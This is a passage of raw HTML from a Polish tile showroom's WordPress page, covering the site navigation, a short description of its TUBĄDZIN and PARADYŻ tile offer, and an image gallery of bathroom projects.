.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;margin-top:30px;font-size:36px !important;font-weight:500;line-height:1.2;white-space:nowrap;}
}
@media only screen and (max-width: 600px) {
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;margin-top:30px;font-size:30px !important;font-weight:500;line-height:1.2;white-space:nowrap;}
}</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>
</head>
<body data-rsssl=1 class="wp-singular norebro_portfolio-template-default single single-norebro_portfolio postid-5656032 wp-embed-responsive wp-theme-norebro wp-child-theme-norebro-child cookies-set cookies-accepted norebro-theme-1-0-0 wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div class="preloader page-preloader mobile-preloader" id="page-preloader">
<div class="custom-preloader"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-preloader.jpg" alt="preloader"/></div></div><a class="scroll-top" id="page-scroll-top">
<img src="https://unisan.pl/wp-content/themes/norebro/assets/images/scroll-top.svg" alt="Scroll to top">
</a>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header dark-text header-2 without-mobile-search" data-header-fixed="true" data-mobile-header-fixed="true" data-fixed-initial-offset="150">
<div class="header-wrap">
<div class="site-branding"> <p class="site-title"> <a href="https://unisan.pl/" rel="home"> <span class="logo with-mobile"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> <span class="fixed-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> <span class="mobile-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" alt="UNISAN"> </span> <span class="fixed-mobile-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" alt="UNISAN"> </span> <span class="for-onepage"> <span class="dark hidden"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> <span class="light hidden"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-140x40px.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-140x40px.png 2x" alt="UNISAN"> </span> </span> </a> </p></div><div class="right">
<nav id="site-navigation" class="main-nav">
<div class="close"> <i class="icon ion-android-close"></i></div><div id="mega-menu-wrap"> <ul id="primary-menu" class="menu"><li id="nav-menu-item-5673225-6973825846e06" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/" class="menu-link main-menu-link item-title"><span>STRONA GŁÓWNA</span></a></li> <li id="nav-menu-item-5673269-6973825846e5c" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/o-nas/" class="menu-link main-menu-link item-title"><span>O NAS</span></a></li> <li id="nav-menu-item-5673199-6973825846eae" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/kontakt/" class="menu-link main-menu-link item-title"><span>KONTAKT</span></a></li> </ul></div><ul class="phone-menu-middle font-titles">
</ul>
<ul class="phone-menu-bottom">
</ul>
</nav>	
<ul class="menu-other">
<li class="social"> <a href="https://www.facebook.com/UNISAN-363640230404032/" class="facebook" target="_blank"><i class="fab fa-facebook-f"></i></a> </li>
</ul>
<div class="hamburger-menu" id="hamburger-menu"> <a class="hamburger" aria-controls="site-navigation" aria-expanded="false"></a></div><div class="close-menu"></div></div></div></header>
<div class="fullscreen-navigation" id="fullscreen-mega-menu">
<div class="site-branding"> <p class="site-title"> <a href="https://unisan.pl/" rel="home"> <span class="first-logo"> <img src="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png" srcset="https://unisan.pl/wp-content/uploads/2019/06/unisan-logo-180x40.png 2x" alt="UNISAN"> </span> </a> </p></div><div class="fullscreen-menu-wrap font-titles">
<div id="fullscreen-mega-menu-wrap"> <ul id="secondary-menu" class="menu"><li id="nav-menu-item-5673225-6973825848723" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/" class="menu-link main-menu-link item-title"><span>STRONA GŁÓWNA</span></a></li> <li id="nav-menu-item-5673269-6973825848778" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/o-nas/" class="menu-link main-menu-link item-title"><span>O NAS</span></a></li> <li id="nav-menu-item-5673199-69738258487b8" class="mega-menu-item nav-item menu-item-depth-0"><a href="https://unisan.pl/kontakt/" class="menu-link main-menu-link item-title"><span>KONTAKT</span></a></li> </ul></div></div><div class="copyright">
<span class="content">
© 2024 UNISAN. Wszystkie prawa zastrzeżone.			<br>
<a href="https://informatycznynadzor.pl" target="_blank">EXPERT</a>		</span>
<div class="socialbar small outline"> <a href="https://www.facebook.com/UNISAN-363640230404032/" class="facebook"target="_blank"><i class="fab fa-facebook-f"></i></a></div></div><div class="close" id="fullscreen-menu-close"> <span class="ion-ios-close-empty"></span></div></div><div id="content" class="site-content">
<div class="header-cap"></div><div class="portfolio-page portfolio-header-title" id="scroll-portfolio" data-norebro-bg-image="https://unisan.pl/wp-content/uploads/2026/01/PLYTKI2.jpg">
<div class="content-center">
<div class="wrap">
<a href="https://unisan.pl/" class="back font-titles hover-underline">
<span class="icon ion-android-arrow-back"></span>
Back			</a>
<div class="portfolio-content">
<span class="tag">Oferta</span>
<h2 class="title">Płytki</h2>				<div class="info"> <ul class="info-list"> <li> <p class="uppercase"> <span class="title">:</span> </p> </li> </ul></div></div></div><div class="scroll font-titles">Scroll</div></div></div><div class="page-container">
<div class="page-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p>Jesteśmy jedynym w naszym regionie autoryzowanym przedstawicielem renomowanych producentów płytek <strong data-start="252" data-end="264">TUBĄDZIN</strong> oraz <strong data-start="270" data-end="281">PARADYŻ</strong>, co gwarantuje oryginalność produktów, dostęp do aktualnych kolekcji oraz fachowe doradztwo na każdym etapie wyboru.</p>
<p data-start="407" data-end="730">W naszym salonie znajdą Państwo zarówno inspirujące, gotowe aranżacje łazienek, jak i szeroką gamę płytek o różnorodnej stylistyce i wzornictwie &#8211;  od ponadczasowej klasyki po najnowsze trendy wnętrzarskie. Pomagamy w doborze materiałów, kolorystyki i formatów, dopasowanych do indywidualnych potrzeb i charakteru wnętrza.</p>
<p data-start="737" data-end="860">Zapraszamy do Salonu! Zobaczcie, dotknijcie, porównajcie i skorzystajcie z wiedzy naszych doradców. Naprawdę warto.</p>
<p>&nbsp;</p>
<h2>Nasze przykładowe projekty i realizacje</h2>
<p><code id="envira_shortcode_id_5673599"><div id="envira-gallery-wrap-5673599" class="envira-gallery-wrap envira-gallery-theme-base envira-lightbox-theme-base" itemscope itemtype="https://schema.org/ImageGallery"><div data-row-height="" data-gallery-theme="" id="envira-gallery-5673599" class="envira-gallery-public envira-gallery-4-columns envira-clear enviratope envira-gallery-css-animations" data-envira-columns="4"><div id="envira-gallery-item-5673511" class="envira-gallery-item enviratope-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673511" class="envira-gallery-image envira-gallery-image-1" data-envira-index="1" src="https://unisan.pl/wp-content/uploads/2019/08/69-900x464-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/08/69-900x464-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673511" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/08/69-900x464-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/08/69-900x464-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673531" class="envira-gallery-item enviratope-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673531" class="envira-gallery-image envira-gallery-image-2" data-envira-index="2" src="https://unisan.pl/wp-content/uploads/2019/08/89-900x464-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/08/89-900x464-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673531" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/08/89-900x464-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/08/89-900x464-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673536" class="envira-gallery-item enviratope-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673536" class="envira-gallery-image envira-gallery-image-3" data-envira-index="3" src="https://unisan.pl/wp-content/uploads/2019/08/94-900x470-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/08/94-900x470-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673536" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/08/94-900x470-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/08/94-900x470-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673537" class="envira-gallery-item enviratope-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673537" class="envira-gallery-image envira-gallery-image-4" data-envira-index="4" src="https://unisan.pl/wp-content/uploads/2019/08/95-900x464-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/08/95-900x464-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673537" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/08/95-900x464-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/08/95-900x464-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673544" class="envira-gallery-item enviratope-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673544" class="envira-gallery-image envira-gallery-image-5" data-envira-index="5" src="https://unisan.pl/wp-content/uploads/2019/08/Kęsa_Anna_2-900x539-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2019/08/Kęsa_Anna_2-900x539-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673544" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2019/08/Kęsa_Anna_2-900x539-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2019/08/Kęsa_Anna_2-900x539-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673592" class="envira-gallery-item enviratope-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673592" class="envira-gallery-image envira-gallery-image-6" data-envira-index="6" src="https://unisan.pl/wp-content/uploads/2023/03/Cwiczenie_cad4_backup1_backup1_3-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Cwiczenie_cad4_backup1_backup1_3-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673592" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Cwiczenie_cad4_backup1_backup1_3-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Cwiczenie_cad4_backup1_backup1_3-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673604" class="envira-gallery-item enviratope-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673604" class="envira-gallery-image envira-gallery-image-7" data-envira-index="7" src="https://unisan.pl/wp-content/uploads/2023/03/Skolarus_Sebastian_8-2-900x525-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Skolarus_Sebastian_8-2-900x525-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673604" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Skolarus_Sebastian_8-2-900x525-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Skolarus_Sebastian_8-2-900x525-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673608" class="envira-gallery-item enviratope-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673608" class="envira-gallery-image envira-gallery-image-8" data-envira-index="8" src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_1-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_1-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673608" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_1-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_1-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673609" class="envira-gallery-item enviratope-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673609" class="envira-gallery-image envira-gallery-image-9" data-envira-index="9" src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_4-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_4-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673609" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_4-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_4-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673610" class="envira-gallery-item enviratope-item envira-gallery-item-10 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673610" class="envira-gallery-image envira-gallery-image-10" data-envira-index="10" src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_5-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_5-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673610" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_5-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_5-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673618" class="envira-gallery-item enviratope-item envira-gallery-item-11 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673618" class="envira-gallery-image envira-gallery-image-11" data-envira-index="11" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673618" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673619" class="envira-gallery-item enviratope-item envira-gallery-item-12 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673619" class="envira-gallery-image envira-gallery-image-12" data-envira-index="12" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673619" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673620" class="envira-gallery-item enviratope-item envira-gallery-item-13 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673620" class="envira-gallery-image envira-gallery-image-13" data-envira-index="13" src="https://unisan.pl/wp-content/uploads/2023/03/Lazienka_w_bloku_2-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Lazienka_w_bloku_2-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673620" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Lazienka_w_bloku_2-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Lazienka_w_bloku_2-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673624" class="envira-gallery-item enviratope-item envira-gallery-item-14 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673624" class="envira-gallery-image envira-gallery-image-14" data-envira-index="14" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673624" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673625" class="envira-gallery-item enviratope-item envira-gallery-item-15 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673625" class="envira-gallery-image envira-gallery-image-15" data-envira-index="15" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_4-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_4-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673625" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_4-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_4-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673626" class="envira-gallery-item enviratope-item envira-gallery-item-16 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673626" class="envira-gallery-image envira-gallery-image-16" data-envira-index="16" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673626" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673627" class="envira-gallery-item enviratope-item envira-gallery-item-17 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673627" class="envira-gallery-image envira-gallery-image-17" data-envira-index="17" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673627" data-envira-caption="" alt="" title="" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></div></div><div id="envira-gallery-item-5673674" class="envira-gallery-item enviratope-item envira-gallery-item-18 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/lazienka_kamin_1-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="łazienka_kamiń_1" data-envira-caption="łazienka_kamiń_1" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673674" class="envira-gallery-image envira-gallery-image-18" data-envira-index="18" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673674" data-envira-caption="łazienka_kamiń_1" alt="" 